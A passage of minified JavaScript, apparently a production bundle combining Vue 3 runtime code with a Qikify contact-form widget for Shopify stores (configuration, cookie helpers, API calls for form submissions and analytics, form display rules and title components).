readonly."),!1},deleteProperty(){return q("setupContext.attrs is readonly."),!1}}:{get(n,t){return st(e,"get","$attrs"),n[t]}})}function _l(e){const n=i=>{if({}.NODE_ENV!=="production"&&(e.exposed&&q("expose() should be called only once per setup()."),i!=null)){let o=typeof i;o==="object"&&(ce(i)?o="array":Re(i)&&(o="ref")),o!=="object"&&q(`expose() should be passed a plain object, received ${o}.`)}e.exposed=i||{}};let t;return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return t||(t=yl(e))},get slots(){return zn(e.slots)},get emit(){return(i,...o)=>e.emit(i,...o)},expose:n}):{get attrs(){return t||(t=yl(e))},slots:e.slots,emit:e.emit,expose:n}}function lo(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(sa(aa(e.exposed)),{get(n,t){if(t in n)return n[t];if(t in In)return In[t](e)},has(n,t){return t in n||t in In}}))}const Vd=/(?:^|[-_])(\w)/g,Fd=e=>e.replace(Vd,n=>n.toUpperCase()).replace(/[-_]/g,"");function or(e,n=!0){return ve(e)?e.displayName||e.name:e.name||n&&e.__name}function co(e,n,t=!1){let i=or(n);if(!i&&n.__file){const o=n.__file.match(/([^/\\]+)\.\w+$/);o&&(i=o[1])}if(!i&&e&&e.parent){const o=r=>{for(const a in r)if(r[a]===n)return a};i=o(e.components||e.parent.type.components)||o(e.appContext.components)}return i?Fd(i):t?"App":"Anonymous"}function xl(e){return ve(e)&&"__vccOpts"in e}const V=(e,n)=>ss(e,n,wi);function Ld(){return Pd().attrs}function Pd(){const e=hl();return{}.NODE_ENV!=="production"&&!e&&q("useContext() called without active instance."),e.setupContext||(e.setupContext=_l(e))}function rr(e,n,t){const i=arguments.length;return i===2?Ie(n)&&!ce(n)?Yn(n)?fe(e,null,[n]):fe(e,n):fe(e,null,n):(i>3?t=Array.prototype.slice.call(arguments,2):i===3&&Yn(t)&&(t=[t]),fe(e,n,t))}const Rd=Symbol({}.NODE_ENV!=="production"?"ssrContext":""),Hd=()=>{{const e=Fe(Rd);return e||{}.NODE_ENV!=="production"&&q("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function ar(e){return!!(e&&e.__v_isShallow)}function jd(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},n={style:"color:#0b1bc9"},t={style:"color:#b62e24"},i={style:"color:#9d288c"},o={header(p){return Ie(p)?p.__isVue?["div",e,"VueInstance"]:Re(p)?["div",{},["span",e,u(p)],"<",l(p.value),">"]:Dn(p)?["div",{},["span",e,ar(p)?"ShallowReactive":"Reactive"],"<",l(p),`>${an(p)?" (readonly)":""}`]:an(p)?["div",{},["span",e,ar(p)?"ShallowReadonly":"Readonly"],"<",l(p),">"]:null:null},hasBody(p){return p&&p.__isVue},body(p){if(p&&p.__isVue)return["div",{},...r(p.$)]}};function r(p){const b=[];p.type.props&&p.props&&b.push(a("props",xe(p.props))),p.setupState!==Pe&&b.push(a("setup",p.setupState)),p.data!==Pe&&b.push(a("data",xe(p.data)));const w=c(p,"computed");w&&b.push(a("computed",w));const T=c(p,"inject");return T&&b.push(a("injected",T)),b.push(["div",{},["span",{style:i.style+";opacity:0.66"},"$ (internal): "],["object",{object:p}]]),b}function a(p,b){return b=We({},b),Object.keys(b).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},p],["div",{style:"padding-left:1.25em"},...Object.keys(b).map(w=>["div",{},["span",i,w+": "],l(b[w],!1)])]]:["span",{}]}function l(p,b=!0){return typeof p=="number"?["span",n,p]:typeof p=="string"?["span",t,JSON.stringify(p)]:typeof p=="boolean"?["span",i,p]:Ie(p)?["object",{object:b?xe(p):p}]:["span",t,String(p)]}function c(p,b){const w=p.type;if(ve(w))return;const T={};for(const C in p.ctx)s(w,C,b)&&(T[C]=p.ctx[C]);return T}function s(p,b,w){const T=p[w];if(ce(T)&&T.includes(b)||Ie(T)&&b in T||p.extends&&s(p.extends,b,w)||p.mixins&&p.mixins.some(C=>s(C,b,w)))return!0}function u(p){return ar(p)?"ShallowRef":p.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const wl="3.2.47",zd="http://www.w3.org/2000/svg",qn=typeof document<"u"?document:null,Dl=qn&&qn.createElement("template"),Bd={insert:(e,n,t)=>{n.insertBefore(e,t||null)},remove:e=>{const n=e.parentNode;n&&n.removeChild(e)},createElement:(e,n,t,i)=>{const o=n?qn.createElementNS(zd,e):qn.createElement(e,t?{is:t}:void 0);return e==="select"&&i&&i.multiple!=null&&o.setAttribute("multiple",i.multiple),o},createText:e=>qn.createTextNode(e),createComment:e=>qn.createComment(e),setText:(e,n)=>{e.nodeValue=n},setElementText:(e,n)=>{e.textContent=n},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>qn.querySelector(e),setScopeId(e,n){e.setAttribute(n,"")},insertStaticContent(e,n,t,i,o,r){const a=t?t.previousSibling:n.lastChild;if(o&&(o===r||o.nextSibling))for(;n.insertBefore(o.cloneNode(!0),t),!(o===r||!(o=o.nextSibling)););else{Dl.innerHTML=i?`<svg>${e}</svg>`:e;const l=Dl.content;if(i){const c=l.firstChild;for(;c.firstChild;)l.appendChild(c.firstChild);l.removeChild(c)}n.insertBefore(l,t)}return[a?a.nextSibling:n.firstChild,t?t.previousSibling:n.lastChild]}};function Ud(e,n,t){const i=e._vtc;i&&(n=(n?[n,...i]:[...i]).join(" ")),n==null?e.removeAttribute("class"):t?e.setAttribute("class",n):e.className=n}function Wd(e,n,t){const i=e.style,o=je(t);if(t&&!o){if(n&&!je(n))for(const r in n)t[r]==null&&lr(i,r,"");for(const r in t)lr(i,r,t[r])}else{const r=i.display;o?n!==t&&(i.cssText=t):n&&e.removeAttribute("style"),"_vod"in e&&(i.display=r)}}const Yd=/[^\\];\s*$/,El=/\s*!important$/;function lr(e,n,t){if(ce(t))t.forEach(i=>lr(e,n,i));else if(t==null&&(t=""),{}.NODE_ENV!=="production"&&Yd.test(t)&&q(`Unexpected semicolon at the end of '${n}' style value: '${t}'`),n.startsWith("--"))e.setProperty(n,t);else{const i=Kd(e,n);El.test(t)?e.setProperty(en(i),t.replace(El,""),"important"):e[i]=t}}const kl=["Webkit","Moz","ms"],cr={};function Kd(e,n){const t=cr[n];if(t)return t;let i=qt(n);if(i!=="filter"&&i in e)return cr[n]=i;i=yn(i);for(let o=0;o<kl.length;o++){const r=kl[o]+i;if(r in e)return cr[n]=r}return n}const Cl="http://www.w3.org/1999/xlink";function Jd(e,n,t,i,o){if(i&&n.startsWith("xlink:"))t==null?e.removeAttributeNS(Cl,n.slice(6,n.length)):e.setAttributeNS(Cl,n,t);else{const r=_c(n);t==null||r&&!$r(t)?e.removeAttribute(n):e.setAttribute(n,r?"":t)}}function Xd(e,n,t,i,o,r,a){if(n==="innerHTML"||n==="textContent"){i&&a(i,o,r),e[n]=t??"";return}if(n==="value"&&e.tagName!=="PROGRESS"&&!e.tagName.includes("-")){e._value=t;const c=t??"";(e.value!==c||e.tagName==="OPTION")&&(e.value=c),t==null&&e.removeAttribute(n);return}let l=!1;if(t===""||t==null){const c=typeof e[n];c==="boolean"?t=$r(t):t==null&&c==="string"?(t="",l=!0):c==="number"&&(t=0,l=!0)}try{e[n]=t}catch(c){({}).NODE_ENV!=="production"&&!l&&q(`Failed setting prop "${n}" on <${e.tagName.toLowerCase()}>: value ${t} is invalid.`,c)}l&&e.removeAttribute(n)}function Xt(e,n,t,i){e.addEventListener(n,t,i)}function Zd(e,n,t,i){e.removeEventListener(n,t,i)}function Qd(e,n,t,i,o=null){const r=e._vei||(e._vei={}),a=r[n];if(i&&a)a.value=i;else{const[l,c]=Gd(n);if(i){const s=r[n]=nu(i,o);Xt(e,l,s,c)}else a&&(Zd(e,l,a,c),r[n]=void 0)}}const Nl=/(?:Once|Passive|Capture)$/;function Gd(e){let n;if(Nl.test(e)){n={};let i;for(;i=e.match(Nl);)e=e.slice(0,e.length-i[0].length),n[i[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):en(e.slice(2)),n]}let sr=0;const eu=Promise.resolve(),tu=()=>sr||(eu.then(()=>sr=0),sr=Date.now());function nu(e,n){const t=i=>{if(!i._vts)i._vts=Date.now();else if(i._vts<=t.attached)return;kt(iu(i,t.value),n,5,[i])};return t.value=e,t.attached=tu(),t}function iu(e,n){if(ce(n)){const t=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{t.call(e),e._stopped=!0},n.map(i=>o=>!o._stopped&&i&&i(o))}else return n}const Ol=/^on[a-z]/,ou=(e,n,t,i,o=!1,r,a,l,c)=>{n==="class"?Ud(e,i,o):n==="style"?Wd(e,t,i):ti(n)?Ii(n)||Qd(e,n,t,i,a):(n[0]==="."?(n=n.slice(1),!0):n[0]==="^"?(n=n.slice(1),!1):ru(e,n,i,o))?Xd(e,n,i,r,a,l,c):(n==="true-value"?e._trueValue=i:n==="false-value"&&(e._falseValue=i),Jd(e,n,i,o))};function ru(e,n,t,i){return i?!!(n==="innerHTML"||n==="textContent"||n in e&&Ol.test(n)&&ve(t)):n==="spellcheck"||n==="draggable"||n==="translate"||n==="form"||n==="list"&&e.tagName==="INPUT"||n==="type"&&e.tagName==="TEXTAREA"||Ol.test(n)&&je(t)?!1:n in e}const pn="transition",Di="animation",Ei=(e,{slots:n})=>rr(Ma,au(e),n);Ei.displayName="Transition";const Tl={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Ei.props=We({},Ma.props,Tl);const Vn=(e,n=[])=>{ce(e)?e.forEach(t=>t(...n)):e&&e(...n)},Il=e=>e?ce(e)?e.some(n=>n.length>1):e.length>1:!1;function au(e){const n={};for(const Y in e)Y in Tl||(n[Y]=e[Y]);if(e.css===!1)return n;const{name:t="v",type:i,duration:o,enterFromClass:r=`${t}-enter-from`,enterActiveClass:a=`${t}-enter-active`,enterToClass:l=`${t}-enter-to`,appearFromClass:c=r,appearActiveClass:s=a,appearToClass:u=l,leaveFromClass:p=`${t}-leave-from`,leaveActiveClass:b=`${t}-leave-active`,leaveToClass:w=`${t}-leave-to`}=e,T=lu(o),C=T&&T[0],S=T&&T[1],{onBeforeEnter:K,onEnter:R,onEnterCancelled:Z,onLeave:j,onLeaveCancelled:J,onBeforeAppear:re=K,onAppear:te=R,onAppearCancelled:H=Z}=n,le=(Y,ye,Ue)=>{Fn(Y,ye?u:l),Fn(Y,ye?s:a),Ue&&Ue()},W=(Y,ye)=>{Y._isLeaving=!1,Fn(Y,p),Fn(Y,w),Fn(Y,b),ye&&ye()},se=Y=>(ye,Ue)=>{const et=Y?te:R,ze=()=>le(ye,Y,Ue);Vn(et,[ye,ze]),Ml(()=>{Fn(ye,Y?c:r),mn(ye,Y?u:l),Il(et)||$l(ye,i,C,ze)})};return We(n,{onBeforeEnter(Y){Vn(K,[Y]),mn(Y,r),mn(Y,a)},onBeforeAppear(Y){Vn(re,[Y]),mn(Y,c),mn(Y,s)},onEnter:se(!1),onAppear:se(!0),onLeave(Y,ye){Y._isLeaving=!0;const Ue=()=>W(Y,ye);mn(Y,p),du(),mn(Y,b),Ml(()=>{Y._isLeaving&&(Fn(Y,p),mn(Y,w),Il(j)||$l(Y,i,S,Ue))}),Vn(j,[Y,Ue])},onEnterCancelled(Y){le(Y,!1),Vn(Z,[Y])},onAppearCancelled(Y){le(Y,!0),Vn(H,[Y])},onLeaveCancelled(Y){W(Y),Vn(J,[Y])}})}function lu(e){if(e==null)return null;if(Ie(e))return[dr(e.enter),dr(e.leave)];{const n=dr(e);return[n,n]}}function dr(e){const n=Nc(e);return{}.NODE_ENV!=="production"&&ms(n,"<transition> explicit duration"),n}function mn(e,n){n.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e._vtc||(e._vtc=new Set)).add(n)}function Fn(e,n){n.split(/\s+/).forEach(i=>i&&e.classList.remove(i));const{_vtc:t}=e;t&&(t.delete(n),t.size||(e._vtc=void 0))}function Ml(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let cu=0;function $l(e,n,t,i){const o=e._endId=++cu,r=()=>{o===e._endId&&i()};if(t)return setTimeout(r,t);const{type:a,timeout:l,propCount:c}=su(e,n);if(!a)return i();const s=a+"end";let u=0;const p=()=>{e.removeEventListener(s,b),r()},b=w=>{w.target===e&&++u>=c&&p()};setTimeout(()=>{u<c&&p()},l+1),e.addEventListener(s,b)}function su(e,n){const t=window.getComputedStyle(e),i=T=>(t[T]||"").split(", "),o=i(`${pn}Delay`),r=i(`${pn}Duration`),a=Sl(o,r),l=i(`${Di}Delay`),c=i(`${Di}Duration`),s=Sl(l,c);let u=null,p=0,b=0;n===pn?a>0&&(u=pn,p=a,b=r.length):n===Di?s>0&&(u=Di,p=s,b=c.length):(p=Math.max(a,s),u=p>0?a>s?pn:Di:null,b=u?u===pn?r.length:c.length:0);const w=u===pn&&/\b(transform|all)(,|$)/.test(i(`${pn}Property`).toString());return{type:u,timeout:p,propCount:b,hasTransform:w}}function Sl(e,n){for(;e.length<n.length;)e=e.concat(e);return Math.max(...n.map((t,i)=>Al(t)+Al(e[i])))}function Al(e){return Number(e.slice(0,-1).replace(",","."))*1e3}function du(){return document.body.offsetHeight}const hn=e=>{const n=e.props["onUpdate:modelValue"]||!1;return ce(n)?t=>Hn(n,t):n};function uu(e){e.target.composing=!0}function ql(e){const n=e.target;n.composing&&(n.composing=!1,n.dispatchEvent(new Event("input")))}const Jn={created(e,{modifiers:{lazy:n,trim:t,number:i}},o){e._assign=hn(o);const r=i||o.props&&o.props.type==="number";Xt(e,n?"change":"input",a=>{if(a.target.composing)return;let l=e.value;t&&(l=l.trim()),r&&(l=Ai(l)),e._assign(l)}),t&&Xt(e,"change",()=>{e.value=e.value.trim()}),n||(Xt(e,"compositionstart",uu),Xt(e,"compositionend",ql),Xt(e,"change",ql))},mounted(e,{value:n}){e.value=n??""},beforeUpdate(e,{value:n,modifiers:{lazy:t,trim:i,number:o}},r){if(e._assign=hn(r),e.composing||document.activeElement===e&&e.type!=="range"&&(t||i&&e.value.trim()===n||(o||e.type==="number")&&Ai(e.value)===n))return;const a=n??"";e.value!==a&&(e.value=a)}},fu={deep:!0,created(e,n,t){e._assign=hn(t),Xt(e,"change",()=>{const i=e._modelValue,o=Xn(e),r=e.checked,a=e._assign;if(ce(i)){const l=ho(i,o),c=l!==-1;if(r&&!c)a(i.concat(o));else if(!r&&c){const s=[...i];s.splice(l,1),a(s)}}else if(Rn(i)){const l=new Set(i);r?l.add(o):l.delete(o),a(l)}else a(Pl(e,r))})},mounted:Vl,beforeUpdate(e,n,t){e._assign=hn(t),Vl(e,n,t)}};function Vl(e,{value:n,oldValue:t},i){e._modelValue=n,ce(n)?e.checked=ho(n,i.props.value)>-1:Rn(n)?e.checked=n.has(i.props.value):n!==t&&(e.checked=bn(n,Pl(e,!0)))}const Fl={created(e,{value:n},t){e.checked=bn(n,t.props.value),e._assign=hn(t),Xt(e,"change",()=>{e._assign(Xn(e))})},beforeUpdate(e,{value:n,oldValue:t},i){e._assign=hn(i),n!==t&&(e.checked=bn(n,i.props.value))}},ur={deep:!0,created(e,{value:n,modifiers:{number:t}},i){const o=Rn(n);Xt(e,"change",()=>{const r=Array.prototype.filter.call(e.options,a=>a.selected).map(a=>t?Ai(Xn(a)):Xn(a));e._assign(e.multiple?o?new Set(r):r:r[0])}),e._assign=hn(i)},mounted(e,{value:n}){Ll(e,n)},beforeUpdate(e,n,t){e._assign=hn(t)},updated(e,{value:n}){Ll(e,n)}};function Ll(e,n){const t=e.multiple;if(t&&!ce(n)&&!Rn(n)){({}).NODE_ENV!=="production"&&q(`<select multiple v-model> expects an Array or Set value for its binding, but got ${Object.prototype.toString.call(n).slice(8,-1)}.`);return}for(let i=0,o=e.options.length;i<o;i++){const r=e.options[i],a=Xn(r);if(t)ce(n)?r.selected=ho(n,a)>-1:r.selected=n.has(a);else if(bn(Xn(r),n)){e.selectedIndex!==i&&(e.selectedIndex=i);return}}!t&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}function Xn(e){return"_value"in e?e._value:e.value}function Pl(e,n){const t=n?"_trueValue":"_falseValue";return t in e?e[t]:n}const pu={created(e,n,t){so(e,n,t,null,"created")},mounted(e,n,t){so(e,n,t,null,"mounted")},beforeUpdate(e,n,t,i){so(e,n,t,i,"beforeUpdate")},updated(e,n,t,i){so(e,n,t,i,"updated")}};function mu(e,n){switch(e){case"SELECT":return ur;case"TEXTAREA":return Jn;default:switch(n){case"checkbox":return fu;case"radio":return Fl;default:return Jn}}}function so(e,n,t,i,o){const a=mu(e.tagName,t.props&&t.props.type)[o];a&&a(e,n,t,i)}const hu=["ctrl","shift","alt","meta"],gu={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,n)=>hu.some(t=>e[`${t}Key`]&&!n.includes(t))},Rl=(e,n)=>(t,...i)=>{for(let o=0;o<n.length;o++){const r=gu[n[o]];if(r&&r(t,n))return}return e(t,...i)},bu=We({patchProp:ou},Bd);let Hl;function vu(){return Hl||(Hl=_d(bu))}const yu=(...e)=>{const n=vu().createApp(...e);({}).NODE_ENV!=="production"&&(_u(n),xu(n));const{mount:t}=n;return n.mount=i=>{const o=wu(i);if(!o)return;const r=n._component;!ve(r)&&!r.render&&!r.template&&(r.template=o.innerHTML),o.innerHTML="";const a=t(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),a},n};function _u(e){Object.defineProperty(e.config,"isNativeTag",{value:n=>vc(n)||yc(n),writable:!1})}function xu(e){{const n=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return n},set(){q("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const t=e.config.compilerOptions,i='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-dom';Object.defineProperty(e.config,"compilerOptions",{get(){return q(i),t},set(){q(i)}})}}function wu(e){if(je(e)){const n=document.querySelector(e);return{}.NODE_ENV!=="production"&&!n&&q(`Failed to mount app: mount target selector "${e}" returned null.`),n}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&q('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function Du(){jd()}({}).NODE_ENV!=="production"&&Du();const jl={apiURL:"https://api.qikify.com",openApiURL:"https://open-api.qikify.com"},nt={ELEMENT_ID:"qikify-contactform",SDK_URL:"sdk.qikify.com",APP_NAME:"contactform",SHOP_URL:window.Shopify&&window.Shopify.shop,BUILD_ENV:{}.VITE_BUILD_ENV,ENV:"production",APP_ID:"3037205",SHOPIFY_CAPTCHA_KEY:"6LeHG2ApAAAAAO4rPaDW-qVpPKPOBfjbCpzJB9ey",MOBILE_BREAKPOINT:767,DEFAULT_MAX_FILE_UPLOAD_SIZE:2e6,DEFAULT_MAX_FILE_UPLOAD_SIZE_PREMIUM:2e7,DEFAULT_UPLOAD_FILE_TYPE_ERROR_MESSAGE:"Wrong file type",STATIC_FIELD_TYPE:["heading","text-block","divider","html"]},uo={},Eu=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],ku="https://cdn.qikify.com/contactform/country.json",zl={__name:"TeleportAndReplace",setup(e){const n=Ld();let t=null;const i=()=>{const o=[...document.querySelectorAll(n.to)][0];o&&(t=new MutationObserver((r,a)=>{const l=o.children;o.parentNode.insertBefore(l[0],o),o.remove(),a.disconnect()}),t.observe(o,{childList:!0}))};return hi(()=>{i()}),sn(()=>{t==null||t.disconnect()}),(o,r)=>(k(),Ne(Cd,hc(fl(o.$attrs)),[Tn(o.$slots,"default")],16))}},ue={log(){const e=this.getOptions(),n=[].slice.call(arguments);if(n.length){const t=n.shift();(nt.BUILD_ENV==="staging"||e.debug)&&console.log(`qikify contactform - ${t}`,...n)}},getOptions(){return window.QikifyContactForm||{}},isInstalled(){const e=document.getElementsByTagName("script");for(let n=0;n<e.length;n+=1){const t=e[n].innerHTML,i=`${nt.SDK_URL}\\/${nt.APP_NAME}`;if(t.indexOf(i)!==-1)return!0}return!1},getThemeName(){const e=this.getOptions();let n="";return window.Shopify&&window.Shopify.theme&&(n=window.Shopify.theme.name),e.themeName&&(n=e.themeName),n},getScrollbarWidth(){const e=document.createElement("div");e.style.visibility="hidden",e.style.width="100px",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);const n=e.offsetWidth;e.style.overflow="scroll";const t=document.createElement("div");t.style.width="100%",e.appendChild(t);const i=t.offsetWidth;return e.parentNode.removeChild(e),n-i},setCookie(e,n,t){let i="";if(t){const o=new Date;o.setTime(o.getTime()+t*24*60*60*1e3),i=`; expires=${o.toUTCString()}`}document.cookie=`${e}=${n}${i}; path=/`},setCookieInMinutes(e,n,t){let i="";if(t){const o=new Date;o.setTime(o.getTime()+t*60*1e3),i=`; expires=${o.toUTCString()}`}document.cookie=`${e}=${n}${i}; path=/`},setCookieInSeconds(e,n,t){let i="";if(t){const o=new Date;o.setTime(o.getTime()+t*1e3),i=`; expires=${o.toUTCString()}`}document.cookie=`${e}=${n}${i}; path=/`},getCookie(e){const n=`${e}=`,t=document.cookie.split(";");for(let i=0;i<t.length;i+=1){let o=t[i];for(;o.charAt(0)===" ";)o=o.substring(1,o.length);if(o.indexOf(n)===0)return o.substring(n.length,o.length)}return null},eraseCookie(e){document.cookie=`${e}=; Max-Age=-99999999;`},setNestedValue(e,n,t,i){const o=".",r=n.split(o),a=r.length-1;let l={...e};i&&i.missingKey&&(l=l[i.missingKey]);for(let c=0;c<=a;c+=1){const s=r[c];let u=null;if(!l[s]&&(l.constructor===Array&&(u=l.find(b=>b.id.toString()===s)),!u))break;c===a&&(l[s]=t),l=u||l[s]}return e},getActiveLanguageCode(){return window.Shopify&&window.Shopify.locale||"en"},getRootUrl(){const e=window.Shopify&&window.Shopify.routes,n=this.getOptions(),t=["root","root_url"],i=e&&(n.rootParam?e[n.rootParam]:t.find(o=>e[o]));return i&&e[i]},insertLocaleToShopLink(e){const n=this.getRootUrl(),t=n&&n.split("/")[1];return t?`/${t}${e}`:e},removeLocaleOnUrl(e){const n=this.getRootUrl(),t=`${e}/`;return n!=="/"&&t.includes(n)?t.replace(n,"/"):e},isImageFile(e){return e&&["image/gif","image/jpeg","image/png","image/webp"].includes(e.type)},isDocFile(e){return e&&["application/pdf","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","application/vnd.ms-excel","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet","text/plain"].includes(e.type)},mapTranslationData(e,n){n.forEach(t=>{let i=e.find(o=>o.id===t.id);i&&(i.data&&(i=i.data,t=t.data),Object.entries(t).forEach(([o,r])=>{if(Array.isArray(r)){this.mapTranslationData(i[o],r);return}i[o]=r}))})}};function Cu(e){const n={statusCode:e.status,ok:e.ok};return new Promise(t=>e.text().then(i=>t({...n,json:fr(i)})).catch(i=>t({json:i})))}function fr(e){let n={};try{n=JSON.parse(e&&e.responseText||e)}catch(t){n={error:t}}return n}function pr(e,n){const t=ue.getOptions();return new Promise((i,o)=>{if(window.jQuery&&window.jQuery.ajax&&!t.forceUseFetch)if(n&&n.method&&n.method==="POST"){const a=/^{(.*)}$/g.test(n.body)?JSON.parse(n.body):n.body,l={};typeof n.processData<"u"&&(l.processData=n.processData),typeof n.contentType<"u"&&(l.contentType=n.contentType),window.jQuery.ajax({type:"POST",url:e,data:a,...l,dataType:n.headers?n.headers["Content-Type"]:"application/json",complete(c){return i(fr(c))}})}else window.jQuery.ajax({url:e,complete(r){return i(fr(r))}});else fetch(e,n).then(Cu).then(r=>r.ok?i(r.json):o(r.json)).catch(r=>o(new Error({networkError:r.message})))})}function Nu(e,n){return pr(`${jl.apiURL}/${e}`,n)}function mr(e,n){return pr(`${jl.openApiURL}/${e}`,n)}const Bl=["contactform-free","contactform-basic","contactform-premium"];function Ou(){const e=ge(null),n=ge(!1),t=ge(!1),i=ge(!1);mt(()=>e.value,()=>{n.value=r("contactform-basic"),t.value=r("contactform-premium"),i.value=r()});function o(a){e.value=a}function r(a){if(e.value){const{name:l}=e.value;if(a){const c=Bl.indexOf(a),s=Bl.indexOf(l);return c<=s&&c>-1}return l==="contactform-basic"||l==="contactform-premium"}return!0}return{isBasic:n,isPremium:t,isPaid:i,setSubscription:o}}function Tu(){const e=o=>i(o),n=o=>{const{schedule:r,schedule_time_start:a,schedule_time_end:l,closed_form_specific_time:c,closed_form_time_start:s,closed_form_time_end:u}=o.data,p=new Date().getTime();if(r==="schedule"){const T=a?new Date(a).getTime():0,C=l?new Date(l).getTime():0;if(T&&!C&&p<T||!T&&C&&p>C||T&&C&&(p<T||p>C))return!1}const b=s?new Date(s).getTime():0,w=u?new Date(u).getTime():0;return!(c&&(b&&w&&p>b&&p<w||b&&!w&&p>b||!b&&w&&p<w))},t=o=>{const{page:r,page_url:a,exclude_page_url:l}=o.data,{href:c,pathname:s}=window.location;let u=!0;switch(r){case"all":u=!0;break;case"homepage":u=ue.removeLocaleOnUrl(s)==="/";break;case"page_url":a&&(u=!1,a.split(`
`).map(b=>b.trim()).forEach(b=>{b&&ue.removeLocaleOnUrl(c).indexOf(b)!==-1&&(u=!0)}));break;case"exactly_url":a&&(u=!1,a.split(`
`).map(b=>b.trim()).forEach(b=>{let w=c;c&&c.includes("?contact_posted=true")&&(w=c.split("?contact_posted=true")[0]),w===b&&(u=!0)}));break;case"exclude":l&&l.split(`
`).map(b=>b.trim()).forEach(b=>{b&&ue.removeLocaleOnUrl(c).indexOf(b)!==-1&&(u=!1)});break}return u},i=o=>t(o)&&n(o);return{filterForm:e}}function Iu(){return{getTranslatedData:(n,t)=>{var s;let i=[...n];const o=ue.getActiveLanguageCode(),r=(((s=window==null?void 0:window.qcfData)==null?void 0:s.translation)||{})[o];if(r)return ue.mapTranslationData(i,r),i;const a=window.qTranziTranslateApps&&o?window.qTranziTranslateApps[o]:null,l=a&&a[t]?a[t]:{},c={missingKey:"data"};return i=n.map(u=>{const p={...u},b=`entry${u.id}`,w=l[b];return w&&Object.entries(w).forEach(([T,C])=>{ue.setNestedValue(p,T,C,c)}),p}),i}}}function Mu(){const e=ge(null),n=ge(!1),t=V(()=>`<style type="text/css" id="qcf-customizer-style">${e.value}</style>`),i=r=>{!document.getElementById("qikify-contactform-custom-style")&&r.style&&(e.value=r.style),!document.getElementById("qikify-contactform-custom-script")&&r.script&&o(r.script)},o=r=>{const a=document.createElement("script");a.innerHTML=r,document.head.appendChild(a)};return{customizerStyleData:e,customizerLoaded:n,customizerStyle:t,setCustomizeData:i}}function Ul(e){return mr(`merchant/contactform/analytics?shop=${nt.SHOP_URL}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)})}function $u(e,n){return mr(`merchant/contactform/submissions?shop=${nt.SHOP_URL}&entry_id=${e}`,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(n)})}const hr=ge([]),gr=ge(!1);function br(){function e(){hr.value.length>0||(gr.value=!0,pr(ku).then(n=>{hr.value=n.countries}).catch(n=>{console.error(n)}).finally(()=>{gr.value=!1}))}return{isLoading:gr,countryList:hr,getCountryList:e}}const Su={"aria-hidden":"true",viewBox:"0 0 20 20"},Au=[M("path",{fill:"currentColor",d:"m15.89 14.696-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"},null,-1)];function qu(e,n){return k(),L("svg",Su,Au)}const vr={render:qu},Vu={class:"bcontact-title","aria-label":"Form title"},Fu=["innerHTML"],Lu={__name:"FormTitle",props:{contactform:{type:Object,required:!0}},setup(e){const n=e,t=V(()=>{const i="CONTACT US";return n.contactform.title_label?n.contactform.title_label:i});return(i,o)=>(k(),L("div",Vu,[M("span",{innerHTML:x(t)},null,8,Fu)]))}},Pu=["innerHTML"],Ru={__name:"FormDescription",props:{contactform:{type:Object,required:!0}},setup(e){const n=e,t=V(()=>{const i="Leave your message here and we will reply to you shortly.";return n.contactform.description_label?n.contactform.description_label:i});return(i,o)=>(k(),L("div",{class:"bcontact-description",innerHTML:x(t)},null,8,Pu))}};function yr(){return yr=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},yr.apply(this,arguments)}var Hu=function(){var n=!1,t=[],i=function(){if(!n){n=!0;for(var l=0,c=t.length;l<c;l++)t[l]()}},o=function(l){if(!n){t.push(l);return}l()},r={resolved:function(){return n},resolve:i,promise:{then:o}};return 